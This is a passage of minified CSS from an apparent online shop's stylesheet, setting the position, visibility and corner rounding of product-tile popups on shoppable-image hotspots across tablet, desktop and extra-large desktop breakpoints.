.product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap{width:13rem}.pdpsmallimage__wrap .pdpimage__item{margin-bottom:1rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdp-main__breadcrumb{width:116rem}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false 